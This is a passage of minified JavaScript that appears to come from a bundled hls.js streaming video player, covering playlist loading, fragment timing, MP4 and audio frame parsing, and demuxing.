strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getMediaSource=function(){if("undefined"!=typeof window)return window.MediaSource||window.WebKitMediaSource}},function(e,t,r){"use strict";(function(h){Object.defineProperty(t,"__esModule",{value:!0});var p=r(0);function g(e,t,r){var i=e[t],a=e[r],n=a.startPTS;h.isFinite(n)?t<r?(i.duration=n-i.start,i.duration<0&&p.logger.warn("negative duration computed for frag "+i.sn+",level "+i.level+", there should be some duration drift between playlist and fragment!")):(a.duration=i.start-n,a.duration<0&&p.logger.warn("negative duration computed for frag "+a.sn+",level "+a.level+", there should be some duration drift between playlist and fragment!")):a.start=t<r?i.start+i.duration:Math.max(i.start-a.duration,0)}function v(e,t,r,i,a,n){var o=r;if(h.isFinite(t.startPTS)){var s=Math.abs(t.startPTS-r);h.isFinite(t.deltaPTS)?t.deltaPTS=Math.max(s,t.deltaPTS):t.deltaPTS=s,o=Math.max(r,t.startPTS),r=Math.min(r,t.startPTS),i=Math.max(i,t.endPTS),a=Math.min(a,t.startDTS),n=Math.max(n,t.endDTS)}var l=r-t.start;t.start=t.startPTS=r,t.maxStartPTS=o,t.endPTS=i,t.startDTS=a,t.endDTS=n,t.duration=i-r;var u,d,f,c=t.sn;if(!e||c<e.startSN||c>e.endSN)return 0;for(u=c-e.startSN,(d=e.fragments)[u]=t,f=u;0<f;f--)g(d,f,f-1);for(f=u;f<d.length-1;f++)g(d,f,f+1);return e.PTSKnown=!0,l}t.addGroupId=function(e,t,r){switch(t){case"audio":e.audioGroupIds||(e.audioGroupIds=[]),e.audioGroupIds.push(r);break;case"text":e.textGroupIds||(e.textGroupIds=[]),e.textGroupIds.push(r)}},t.updatePTS=g,t.updateFragPTSDTS=v,t.mergeDetails=function(e,t){var r,i=Math.max(e.startSN,t.startSN)-t.startSN,a=Math.min(e.endSN,t.endSN)-t.startSN,n=t.startSN-e.startSN,o=e.fragments,s=t.fragments,l=0;if(t.initSegment&&e.initSegment&&(t.initSegment=e.initSegment),a<i)t.PTSKnown=!1;else{for(var u=i;u<=a;u++){var d=o[n+u],f=s[u];f&&d&&(l=d.cc-f.cc,h.isFinite(d.startPTS)&&(f.start=f.startPTS=d.startPTS,f.endPTS=d.endPTS,f.duration=d.duration,f.backtracked=d.backtracked,f.dropped=d.dropped,r=f))}if(l)for(p.logger.log("discontinuity sliding from playlist, take drift into account"),u=0;u<s.length;u++)s[u].cc+=l;if(r)v(t,r,r.startPTS,r.endPTS,r.startDTS,r.endDTS);else if(0<=n&&n<o.length){var c=o[n].start;for(u=0;u<s.length;u++)s[u].start+=c}t.PTSKnown=e.PTSKnown}}}).call(this,r(2).Number)},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var n,o=(n=r(4).default,a(s,n),s.prototype.onHandlerDestroying=function(){this.clearNextTick(),this.clearInterval()},s.prototype.hasInterval=function(){return!!this._tickInterval},s.prototype.hasNextTick=function(){return!!this._tickTimer},s.prototype.setInterval=function(e){return!this._tickInterval&&(this._tickInterval=setInterval(this._boundTick,e),!0)},s.prototype.clearInterval=function(){return!(!this._tickInterval||(clearInterval(this._tickInterval),this._tickInterval=null))},s.prototype.clearNextTick=function(){return!(!this._tickTimer||(clearTimeout(this._tickTimer),this._tickTimer=null))},s.prototype.tick=function(){this._tickCallCount++,1===this._tickCallCount&&(this.doTick(),1<this._tickCallCount&&(this.clearNextTick(),this._tickTimer=setTimeout(this._boundTick,0)),this._tickCallCount=0)},s.prototype.doTick=function(){},s);function s(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];var i=n.apply(this,[e].concat(t))||this;return i._tickInterval=null,i._tickTimer=null,i._tickCallCount=0,i._boundTick=i.tick.bind(i),i}t.default=o},function(e,s,u){"use strict";(function(g){var i,e=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(s,"__esModule",{value:!0});var r,v=u(1),t=u(4),l=u(3),c=u(0),n=u(17),y=u(32),m=window.performance,E={MANIFEST:"manifest",LEVEL:"level",AUDIO_TRACK:"audioTrack",SUBTITLE_TRACK:"subtitleTrack"},a={MAIN:"main",AUDIO:"audio",SUBTITLE:"subtitle"},o=(r=t.default,e(_,r),Object.defineProperty(_,"ContextType",{get:function(){return E},enumerable:!0,configurable:!0}),Object.defineProperty(_,"LevelType",{get:function(){return a},enumerable:!0,configurable:!0}),_.canHaveQualityLevels=function(e){return e!==E.AUDIO_TRACK&&e!==E.SUBTITLE_TRACK},_.mapContextToLevelType=function(e){switch(e.type){case E.AUDIO_TRACK:return a.AUDIO;case E.SUBTITLE_TRACK:return a.SUBTITLE;default:return a.MAIN}},_.getResponseUrl=function(e,t){var r=e.url;return void 0!==r&&0!==r.indexOf("data:")||(r=t.url),r},_.prototype.createInternalLoader=function(e){var t=this.hls.config,r=t.pLoader,i=t.loader,a=new(r||i)(t);return e.loader=a,this.loaders[e.type]=a},_.prototype.getInternalLoader=function(e){return this.loaders[e.type]},_.prototype.resetInternalLoader=function(e){this.loaders[e]&&delete this.loaders[e]},_.prototype.destroyInternalLoaders=function(){for(var e in this.loaders){var t=this.loaders[e];t&&t.destroy(),this.resetInternalLoader(e)}},_.prototype.destroy=function(){this.destroyInternalLoaders(),r.prototype.destroy.call(this)},_.prototype.onManifestLoading=function(e){this.load(e.url,{type:E.MANIFEST,level:0,id:null})},_.prototype.onLevelLoading=function(e){this.load(e.url,{type:E.LEVEL,level:e.level,id:e.id})},_.prototype.onAudioTrackLoading=function(e){this.load(e.url,{type:E.AUDIO_TRACK,level:null,id:e.id})},_.prototype.onSubtitleTrackLoading=function(e){this.load(e.url,{type:E.SUBTITLE_TRACK,level:null,id:e.id})},_.prototype.load=function(e,t){var r=this.hls.config;c.logger.debug("Loading playlist of type "+t.type+", level: "+t.level+", id: "+t.id);var i,a,n,o,s=this.getInternalLoader(t);if(s){var l=s.context;if(l&&l.url===e)return c.logger.trace("playlist request ongoing"),!1;c.logger.warn("aborting previous loader for type: "+t.type),s.abort()}switch(t.type){case E.MANIFEST:i=r.manifestLoadingMaxRetry,a=r.manifestLoadingTimeOut,n=r.manifestLoadingRetryDelay,o=r.manifestLoadingMaxRetryTimeout;break;case E.LEVEL:i=0,a=r.levelLoadingTimeOut;break;default:i=r.levelLoadingMaxRetry,a=r.levelLoadingTimeOut,n=r.levelLoadingRetryDelay,o=r.levelLoadingMaxRetryTimeout}s=this.createInternalLoader(t),t.url=e,t.responseType=t.responseType||"";var u={timeout:a,maxRetry:i,retryDelay:n,maxRetryDelay:o},d={onSuccess:this.loadsuccess.bind(this),onError:this.loaderror.bind(this),onTimeout:this.loadtimeout.bind(this)};return c.logger.debug("Calling internal loader delegate for URL: "+e),s.load(t,u,d),!0},_.prototype.loadsuccess=function(e,t,r,i){if(void 0===i&&(i=null),r.isSidxRequest)return this._handleSidxRequest(e,r),void this._handlePlaylistLoaded(e,t,r,i);this.resetInternalLoader(r.type);var a=e.data;t.tload=m.now(),0===a.indexOf("#EXTM3U")?0<a.indexOf("#EXTINF:")||0<a.indexOf("#EXT-X-TARGETDURATION:")?this._handleTrackOrLevelPlaylist(e,t,r,i):this._handleMasterPlaylist(e,t,r,i):this._handleManifestParsingError(e,r,"no EXTM3U delimiter",i)},_.prototype.loaderror=function(e,t,r){void 0===r&&(r=null),this._handleNetworkError(t,r,!1,e)},_.prototype.loadtimeout=function(e,t,r){void 0===r&&(r=null),this._handleNetworkError(t,r,!0)},_.prototype._handleMasterPlaylist=function(e,t,r,i){var a=this.hls,n=e.data,o=_.getResponseUrl(e,r),s=y.default.parseMasterPlaylist(n,o);if(s.length){var l=s.map(function(e){return{id:e.attrs.AUDIO,codec:e.audioCodec}}),u=y.default.parseMasterPlaylistMedia(n,o,"AUDIO",l),d=y.default.parseMasterPlaylistMedia(n,o,"SUBTITLES");if(u.length){var f=!1;u.forEach(function(e){e.url||(f=!0)}),!1===f&&s[0].audioCodec&&!s[0].attrs.AUDIO&&(c.logger.log("audio codec signaled in quality level, but no embedded audio track signaled, create one"),u.unshift({type:"main",name:"main"}))}a.trigger(v.default.MANIFEST_LOADED,{levels:s,audioTracks:u,subtitles:d,url:o,stats:t,networkDetails:i})}else this._handleManifestParsingError(e,r,"no level found in manifest",i)},_.prototype._handleTrackOrLevelPlaylist=function(e,t,r,i){var a=this.hls,n=r.id,o=r.level,s=r.type,l=_.getResponseUrl(e,r),u=g.isFinite(n)?n:0,d=g.isFinite(o)?o:u,f=_.mapContextToLevelType(r),c=y.default.parseLevelPlaylist(e.data,l,d,f,u);if(c.tload=t.tload,s===E.MANIFEST){var h={url:l,details:c};a.trigger(v.default.MANIFEST_LOADED,{levels:[h],audioTracks:[],url:l,stats:t,networkDetails:i})}if(t.tparsed=m.now(),c.needSidxRanges){var p=c.initSegment.url;this.load(p,{isSidxRequest:!0,type:s,level:o,levelDetails:c,id:n,rangeStart:0,rangeEnd:2048,responseType:"arraybuffer"})}else r.levelDetails=c,this._handlePlaylistLoaded(e,t,r,i)},_.prototype._handleSidxRequest=function(e,t){var r=n.default.parseSegmentIndex(new Uint8Array(e.data));if(r){var i=r.references,a=t.levelDetails;i.forEach(function(e,t){var r=e.info,i=a.fragments[t];0===i.byteRange.length&&(i.rawByteRange=String(1+r.end-r.start)+"@"+String(r.start))}),a.initSegment.rawByteRange=String(r.moovEndOffset)+"@0"}},_.prototype._handleManifestParsingError=function(e,t,r,i){this.hls.trigger(v.default.ERROR,{type:l.ErrorTypes.NETWORK_ERROR,details:l.ErrorDetails.MANIFEST_PARSING_ERROR,fatal:!0,url:e.url,reason:r,networkDetails:i})},_.prototype._handleNetworkError=function(e,t,r,i){var a,n;void 0===r&&(r=!1),void 0===i&&(i=null),c.logger.info("A network error occured while loading a "+e.type+"-type playlist");var o=this.getInternalLoader(e);switch(e.type){case E.MANIFEST:a=r?l.ErrorDetails.MANIFEST_LOAD_TIMEOUT:l.ErrorDetails.MANIFEST_LOAD_ERROR,n=!0;break;case E.LEVEL:a=r?l.ErrorDetails.LEVEL_LOAD_TIMEOUT:l.ErrorDetails.LEVEL_LOAD_ERROR,n=!1;break;case E.AUDIO_TRACK:a=r?l.ErrorDetails.AUDIO_TRACK_LOAD_TIMEOUT:l.ErrorDetails.AUDIO_TRACK_LOAD_ERROR,n=!1;break;default:n=!1}o&&(o.abort(),this.resetInternalLoader(e.type));var s={type:l.ErrorTypes.NETWORK_ERROR,details:a,fatal:n,url:o.url,loader:o,context:e,networkDetails:t};i&&(s.response=i),this.hls.trigger(v.default.ERROR,s)},_.prototype._handlePlaylistLoaded=function(e,t,r,i){var a=r.type,n=r.level,o=r.id,s=r.levelDetails;if(s.targetduration)if(_.canHaveQualityLevels(r.type))this.hls.trigger(v.default.LEVEL_LOADED,{details:s,level:n||0,id:o||0,stats:t,networkDetails:i});else switch(a){case E.AUDIO_TRACK:this.hls.trigger(v.default.AUDIO_TRACK_LOADED,{details:s,id:o,stats:t,networkDetails:i});break;case E.SUBTITLE_TRACK:this.hls.trigger(v.default.SUBTITLE_TRACK_LOADED,{details:s,id:o,stats:t,networkDetails:i})}else this._handleManifestParsingError(e,r,"invalid target duration",i)},_);function _(e){var t=r.call(this,e,v.default.MANIFEST_LOADING,v.default.LEVEL_LOADING,v.default.AUDIO_TRACK_LOADING,v.default.SUBTITLE_TRACK_LOADING)||this;return t.loaders={},t}s.default=o}).call(this,u(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var c=r(0),l=r(1),s=Math.pow(2,32)-1,i=(g.prototype.resetTimeStamp=function(e){this.initPTS=e},g.prototype.resetInitSegment=function(e,t,r,i){if(e&&e.byteLength){var a=this.initData=g.parseInitSegment(e);null==t&&(t="mp4a.40.5"),null==r&&(r="avc1.42e01e");var n={};a.audio&&a.video?n.audiovideo={container:"video/mp4",codec:t+","+r,initSegment:i?e:null}:(a.audio&&(n.audio={container:"audio/mp4",codec:t,initSegment:i?e:null}),a.video&&(n.video={container:"video/mp4",codec:r,initSegment:i?e:null})),this.observer.trigger(l.default.FRAG_PARSING_INIT_SEGMENT,{tracks:n})}else t&&(this.audioCodec=t),r&&(this.videoCodec=r)},g.probe=function(e){return 0<g.findBox({data:e,start:0,end:Math.min(e.length,16384)},["moof"]).length},g.bin2str=function(e){return String.fromCharCode.apply(null,e)},g.readUint16=function(e,t){e.data&&(t+=e.start,e=e.data);var r=e[t]<<8|e[t+1];return r<0?65536+r:r},g.readUint32=function(e,t){e.data&&(t+=e.start,e=e.data);var r=e[t]<<24|e[t+1]<<16|e[t+2]<<8|e[t+3];return r<0?4294967296+r:r},g.writeUint32=function(e,t,r){e.data&&(t+=e.start,e=e.data),e[t]=r>>24,e[t+1]=r>>16&255,e[t+2]=r>>8&255,e[t+3]=255&r},g.findBox=function(e,t){var r,i,a,n,o,s,l=[];if(e.data?(o=e.start,a=e.end,e=e.data):(o=0,a=e.byteLength),!t.length)return null;for(r=o;r<a;)s=1<(i=g.readUint32(e,r))?r+i:a,g.bin2str(e.subarray(r+4,r+8))===t[0]&&(1===t.length?l.push({data:e,start:r+8,end:s}):(n=g.findBox({data:e,start:r+8,end:s},t.slice(1))).length&&(l=l.concat(n))),r=s;return l},g.parseSegmentIndex=function(e){var t,r=g.findBox(e,["moov"])[0],i=r?r.end:null,a=0,n=g.findBox(e,["sidx"]);if(!n||!n[0])return null;t=[];var o=(n=n[0]).data[0],s=g.readUint32(n,a=0===o?8:16);a+=4,a+=0===o?8:16,a+=2;var l=n.end+0,u=g.readUint16(n,a);a+=2;for(var d=0;d<u;d++){var f=a,c=g.readUint32(n,f);f+=4;var h=2147483647&c;if(1==(2147483648&c)>>>31)return void console.warn("SIDX has hierarchical references (not supported)");var p=g.readUint32(n,f);f+=4,t.push({referenceSize:h,subsegmentDuration:p,info:{duration:p/s,start:l,end:l+h-1}}),l+=h,a=f+=4}return{earliestPresentationTime:0,timescale:s,version:o,referencesCount:u,references:t,moovEndOffset:i}},g.parseInitSegment=function(e){var f=[];return g.findBox(e,["moov","trak"]).forEach(function(e){var t=g.findBox(e,["tkhd"])[0];if(t){var r=t.data[t.start],i=0===r?12:20,a=g.readUint32(t,i),n=g.findBox(e,["mdia","mdhd"])[0];if(n){i=0===(r=n.data[n.start])?12:20;var o=g.readUint32(n,i),s=g.findBox(e,["mdia","hdlr"])[0];if(s){var l={soun:"audio",vide:"video"}[g.bin2str(s.data.subarray(s.start+8,s.start+12))];if(l){var u=g.findBox(e,["mdia","minf","stbl","stsd"]);if(u.length){u=u[0];var d=g.bin2str(u.data.subarray(u.start+12,u.start+16));c.logger.log("MP4Demuxer:"+l+":"+d+" found")}f[a]={timescale:o,type:l},f[l]={timescale:o,id:a}}}}}}),f},g.getStartDTS=function(a,e){var t,r,i;return t=g.findBox(e,["moof","traf"]),r=[].concat.apply([],t.map(function(i){return g.findBox(i,["tfhd"]).map(function(e){var t,r;return t=g.readUint32(e,4),r=a[t].timescale||9e4,g.findBox(i,["tfdt"]).map(function(e){var t,r;return t=e.data[e.start],r=g.readUint32(e,4),1===t&&(r*=Math.pow(2,32),r+=g.readUint32(e,8)),r})[0]/r})})),i=Math.min.apply(null,r),isFinite(i)?i:0},g.offsetStartDTS=function(i,e,o){g.findBox(e,["moof","traf"]).map(function(r){return g.findBox(r,["tfhd"]).map(function(e){var t=g.readUint32(e,4),n=i[t].timescale||9e4;g.findBox(r,["tfdt"]).map(function(e){var t=e.data[e.start],r=g.readUint32(e,4);if(0===t)g.writeUint32(e,4,r-o*n);else{r*=Math.pow(2,32),r+=g.readUint32(e,8),r-=o*n,r=Math.max(r,0);var i=Math.floor(r/(1+s)),a=Math.floor(r%(1+s));g.writeUint32(e,4,i),g.writeUint32(e,8,a)}})})})},g.prototype.append=function(e,t,r,i){var a=this.initData;a||(this.resetInitSegment(e,this.audioCodec,this.videoCodec,!1),a=this.initData);var n,o=this.initPTS;if(void 0===o){var s=g.getStartDTS(a,e);this.initPTS=o=s-t,this.observer.trigger(l.default.INIT_PTS_FOUND,{initPTS:o})}g.offsetStartDTS(a,e,o),n=g.getStartDTS(a,e),this.remuxer.remux(a.audio,a.video,null,null,n,r,i,e)},g.prototype.destroy=function(){},g);function g(e,t){this.observer=e,this.remuxer=t}t.default=i},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=r(8),a=(Object.defineProperty(n.prototype,"uri",{get:function(){return!this._uri&&this.reluri&&(this._uri=i.buildAbsoluteURL(this.baseuri,this.reluri,{alwaysNormalize:!0})),this._uri},enumerable:!0,configurable:!0}),n);function n(){this.method=null,this.key=null,this.iv=null,this._uri=null}t.default=a},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i={audio:{a3ds:!0,"ac-3":!0,"ac-4":!0,alac:!0,alaw:!0,dra1:!0,"dts+":!0,"dts-":!0,dtsc:!0,dtse:!0,dtsh:!0,"ec-3":!0,enca:!0,g719:!0,g726:!0,m4ae:!0,mha1:!0,mha2:!0,mhm1:!0,mhm2:!0,mlpa:!0,mp4a:!0,"raw ":!0,Opus:!0,samr:!0,sawb:!0,sawp:!0,sevc:!0,sqcp:!0,ssmv:!0,twos:!0,ulaw:!0},video:{avc1:!0,avc2:!0,avc3:!0,avc4:!0,avcp:!0,drac:!0,dvav:!0,dvhe:!0,encv:!0,hev1:!0,hvc1:!0,mjp2:!0,mp4v:!0,mvc1:!0,mvc2:!0,mvc3:!0,mvc4:!0,resv:!0,rv60:!0,s263:!0,svc1:!0,svc2:!0,"vc-1":!0,vp08:!0,vp09:!0}};t.isCodecType=function(e,t){var r=i[t];return!!r&&!0===r[e.slice(0,4)]},t.isCodecSupportedInMp4=function(e,t){return window.MediaSource.isTypeSupported((t||"video")+'/mp4;codecs="'+e+'"')}},function(e,a,n){"use strict";(function(y){Object.defineProperty(a,"__esModule",{value:!0});var u=n(38),d=n(1),f=n(21),m=n(0),c=n(3),e=n(13),t=n(6),h=n(24),p=t.getSelfScope(),g=e.getMediaSource(),r=(i.prototype.destroy=function(){var e=this.w;if(e)e.removeEventListener("message",this.onwmsg),e.terminate(),this.w=null;else{var t=this.demuxer;t&&(t.destroy(),this.demuxer=null)}var r=this.observer;r&&(r.removeAllListeners(),this.observer=null)},i.prototype.push=function(e,t,r,i,a,n,o,s){var l=this.w,u=y.isFinite(a.startPTS)?a.startPTS:a.start,d=a.decryptdata,f=this.frag,c=!(f&&a.cc===f.cc),h=!(f&&a.level===f.level),p=f&&a.sn===f.sn+1,g=!h&&p;if(c&&m.logger.log(this.id+":discontinuity detected"),h&&m.logger.log(this.id+":switch detected"),this.frag=a,l)l.postMessage({cmd:"demux",data:e,decryptdata:d,initSegment:t,audioCodec:r,videoCodec:i,timeOffset:u,discontinuity:c,trackSwitch:h,contiguous:g,duration:n,accurateTimeOffset:o,defaultInitPTS:s},e instanceof ArrayBuffer?[e]:[]);else{var v=this.demuxer;v&&v.push(e,d,t,r,i,u,c,h,g,n,o,s)}},i.prototype.onWorkerMessage=function(e){var t=e.data,r=this.hls;switch(t.event){case"init":p.URL.revokeObjectURL(this.w.objectURL);break;case d.default.FRAG_PARSING_DATA:t.data.data1=new Uint8Array(t.data1),t.data2&&(t.data.data2=new Uint8Array(t.data2));default:t.data=t.data||{},t.data.frag=this.frag,t.data.id=this.id,r.trigger(t.event,t.data)}},i);function i(r,e){var i=this;this.hls=r,this.id=e;function t(e,t){(t=t||{}).frag=i.frag,t.id=i.id,r.trigger(e,t)}var a=this.observer=new h.Observer,n=r.config;a.on(d.default.FRAG_DECRYPTED,t),a.on(d.default.FRAG_PARSING_INIT_SEGMENT,t),a.on(d.default.FRAG_PARSING_DATA,t),a.on(d.default.FRAG_PARSED,t),a.on(d.default.ERROR,t),a.on(d.default.FRAG_PARSING_METADATA,t),a.on(d.default.FRAG_PARSING_USERDATA,t),a.on(d.default.INIT_PTS_FOUND,t);var o={mp4:g.isTypeSupported("video/mp4"),mpeg:g.isTypeSupported("audio/mpeg"),mp3:g.isTypeSupported('audio/mp4; codecs="mp3"')},s=navigator.vendor;if(n.enableWorker&&"undefined"!=typeof Worker){m.logger.log("demuxing in webworker");var l=void 0;try{l=this.w=u(52),this.onwmsg=this.onWorkerMessage.bind(this),l.addEventListener("message",this.onwmsg),l.onerror=function(e){r.trigger(d.default.ERROR,{type:c.ErrorTypes.OTHER_ERROR,details:c.ErrorDetails.INTERNAL_EXCEPTION,fatal:!0,event:"demuxerWorker",err:{message:e.message+" ("+e.filename+":"+e.lineno+")"}})},l.postMessage({cmd:"init",typeSupported:o,vendor:s,id:e,config:JSON.stringify(n)})}catch(r){m.logger.warn("Error in worker:",r),m.logger.error("Error while initializing DemuxerWorker, fallback on DemuxerInline"),l&&p.URL.revokeObjectURL(l.objectURL),this.demuxer=new f.default(a,o,n,s),this.w=void 0}}else this.demuxer=new f.default(a,o,n,s)}a.default=r}).call(this,n(2).Number)},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var g,b=r(1),A=r(3),v=r(12),R=r(42),D=r(17),L=r(43),O=r(46),w=r(47),I=r(50),i=r(6),a=r(0),n=i.getSelfScope();try{g=n.performance.now.bind(n.performance)}catch(e){a.logger.debug("Unable to use Performance API on this environment"),g=n.Date.now}var o=(s.prototype.destroy=function(){var e=this.demuxer;e&&e.destroy()},s.prototype.push=function(e,r,i,a,n,o,s,l,u,d,f,c){var h=this;if(0<e.byteLength&&null!=r&&null!=r.key&&"AES-128"===r.method){var t=this.decrypter;null==t&&(t=this.decrypter=new v.default(this.observer,this.config));var p=g();t.decrypt(e,r.key.buffer,r.iv.buffer,function(e){var t=g();h.observer.trigger(b.default.FRAG_DECRYPTED,{stats:{tstart:p,tdecrypt:t}}),h.pushDecrypted(new Uint8Array(e),r,new Uint8Array(i),a,n,o,s,l,u,d,f,c)})}else this.pushDecrypted(new Uint8Array(e),r,new Uint8Array(i),a,n,o,s,l,u,d,f,c)},s.prototype.pushDecrypted=function(e,t,r,i,a,n,o,s,l,u,d,f){var c=this.demuxer;if(!c||(o||s)&&!this.probe(e)){for(var h=this.observer,p=this.typeSupported,g=this.config,v=[{demux:L.default,remux:w.default},{demux:D.default,remux:I.default},{demux:R.default,remux:w.default},{demux:O.default,remux:w.default}],y=0,m=v.length;y<m;y++){var E=v[y],_=E.demux.probe;if(_(e)){var T=this.remuxer=new E.remux(h,g,p,this.vendor);c=new E.demux(h,T,g,p),this.probe=_;break}}if(!c)return void h.trigger(b.default.ERROR,{type:A.ErrorTypes.MEDIA_ERROR,details:A.ErrorDetails.FRAG_PARSING_ERROR,fatal:!0,reason:"no demux matching with content found"});this.demuxer=c}var S=this.remuxer;(o||s)&&(c.resetInitSegment(r,i,a,u),S.resetInitSegment()),o&&(c.resetTimeStamp(f),S.resetTimeStamp(f)),"function"==typeof c.setDecryptData&&c.setDecryptData(t),c.append(e,n,l,d)},s);function s(e,t,r,i){this.observer=e,this.typeSupported=t,this.config=r,this.vendor=i}t.default=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var c=r(0),h=r(3),p=r(1);function o(e,t,r,i){var a,n,o,s,l,u=navigator.userAgent.toLowerCase(),d=i,f=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350];if(a=1+((192&t[r+2])>>>6),!((n=(60&t[r+2])>>>2)>f.length-1))return s=(1&t[r+2])<<2,s|=(192&t[r+3])>>>6,c.logger.log("manifest codec:"+i+",ADTS data:type:"+a+",sampleingIndex:"+n+"["+f[n]+"Hz],channelConfig:"+s),o=/firefox/i.test(u)?6<=n?(a=5,l=new Array(4),n-3):(a=2,l=new Array(2),n):-1!==u.indexOf("android")?(a=2,l=new Array(2),n):(a=5,l=new Array(4),i&&(-1!==i.indexOf("mp4a.40.29")||-1!==i.indexOf("mp4a.40.5"))||!i&&6<=n?n-3:((i&&-1!==i.indexOf("mp4a.40.2")&&(6<=n&&1==s||/vivaldi/i.test(u))||!i&&1==s)&&(a=2,l=new Array(2)),n)),l[0]=a<<3,l[0]|=(14&n)>>1,l[1]|=(1&n)<<7,l[1]|=s<<3,5===a&&(l[1]|=(14&o)>>1,l[2]=(1&o)<<7,l[2]|=8,l[3]=0),{config:l,samplerate:f[n],channelCount:s,codec:"mp4a.40."+a,manifestCodec:d};e.trigger(p.default.ERROR,{type:h.ErrorTypes.MEDIA_ERROR,details:h.ErrorDetails.FRAG_PARSING_ERROR,fatal:!0,reason:"invalid ADTS sampling index:"+n})}function a(e,t){return 255===e[t]&&240==(246&e[t+1])}function l(e,t){return 1&e[t+1]?7:9}function u(e,t){return(3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5}function d(e){return 9216e4/e}function f(e,t,r,i,a){var n,o,s=e.length;if(n=l(e,t),o=u(e,t),0<(o-=n)&&t+n+o<=s)return{headerLength:n,frameLength:o,stamp:r+i*a}}t.getAudioConfig=o,t.isHeaderPattern=a,t.getHeaderLength=l,t.getFullFrameLength=u,t.isHeader=function(e,t){return!!(t+1<e.length&&a(e,t))},t.probe=function(e,t){if(t+1<e.length&&a(e,t)){var r=l(e,t);t+5<e.length&&(r=u(e,t));var i=t+r;if(i===e.length||i+1<e.length&&a(e,i))return!0}return!1},t.initTrackConfig=function(e,t,r,i,a){if(!e.samplerate){var n=o(t,r,i,a);e.config=n.config,e.samplerate=n.samplerate,e.channelCount=n.channelCount,e.codec=n.codec,e.manifestCodec=n.manifestCodec,c.logger.log("parsed codec:"+e.codec+",rate:"+n.samplerate+",nb channel:"+n.channelCount)}},t.getFrameDuration=d,t.parseFrameHeader=f,t.appendFrame=function(e,t,r,i,a){var n=f(t,r,i,a,d(e.samplerate));if(n){var o=n.stamp,s=n.headerLength,l=n.frameLength,u={unit:t.subarray(r+s,r+s+l),pts:o,dts:o};return e.samples.push(u),e.len+=l,{sample:u,length:l+s}}}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var g={BitratesMap:[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],SamplingRateMap:[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],SamplesCoefficients:[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],BytesInSlot:[0,1,1,4],appendFrame:function(e,t,r,i,a){if(!(r+24>t.length)){var n=this.parseHeader(t,r);if(n&&r+n.frameLength<=t.length){var o=i+a*(9e4*n.samplesPerFrame/n.sampleRate),s={unit:t.subarray(r,r+n.frameLength),pts:o,dts:o};return e.config=[],e.channelCount=n.channelCount,e.samplerate=n.sampleRate,e.samples.push(s),e.len+=n.frameLength,{sample:s,length:n.frameLength}}}},parseHeader:function(e,t){var r=e[t+1]>>3&3,i=e[t+1]>>1&3,a=e[t+2]>>4&15,n=e[t+2]>>2&3,o=e[t+2]>>1&1;if(1!=r&&0!=a&&15!=a&&3!=n){var s=3==r?3-i:3==i?3:4,l=1e3*g.BitratesMap[14*s+a-1],u=3==r?0:2==r?1:2,d=g.SamplingRateMap[3*u+n],f=e[t+3]>>6==3?1:2,c=g.SamplesCoefficients[r][i],h=g.BytesInSlot[i],p=8*c*h;return{sampleRate:d,channelCount:f,frameLength:parseInt(c*l/d+o,10)*h,samplesPerFrame:p}}},isHeaderPattern:function(e,t){return 255===e[t]&&224==(224&e[t+1])&&0!=(6&e[t+1])},isHeader:function(e,t){return!!(t+1<e.length&&this.isHeaderPattern(e,t))},probe:function(e,t){if(t+1<e.length&&this.isHeaderPattern(e,t)){var r=this.parseHeader(e,t),i=4;r&&r.frameLength&&(i=r.frameLength);var a=t+i;if(a===e.length||a+1<e.length&&this.isHeaderPattern(e,a))return!0}return!1}};t.default=g},function(e,t,r){"use strict";var i,a=this&&this.__extends||(i=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var r in t)t.hasOwnProperty(r)&&(e[r]=t[r])},function(e,t){function r(){this.constructor=e}i(e,t),e.prototype=null===t?Object.create(t):(r.prototype=t.prototype,new r)});Object.defineProperty(t,"__esModule",{value:!0});var n,o=(n=r(51).EventEmitter,a(s,n),s.prototype.trigger=function(e){for(var t=[],r=1;r<arguments.length;r++)t[r-1]=arguments[r];this.emit.apply(this,[e,e].concat(t))},s);function s(){return null!==n&&n.apply(this,arguments)||this}t.Observer=o},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.default={toString:function(e){for(var t="",r=e.length,i=0;i<r;i++)t+="["+e.start(i).toFixed(3)+","+e.end(i).toFixed(3)+"]";return t}}},function(e,t,f){"use strict";(function(a){Object.defineProperty(t,"__esModule",{value:!0});var r=f(9),n=f(0);function o(e,t){for(var r=null,i=0;i<e.length;i+=1){var a=e[i];if(a&&a.cc===t){r=a;break}}return r}function s(e,t,r){var i=!1;return t&&t.details&&r&&(r.endCC>r.startCC||e&&e.cc<r.startCC)&&(i=!0),i}function l(e,t){var r=e.fragments,i=t.fragments;if(i.length&&r.length){var 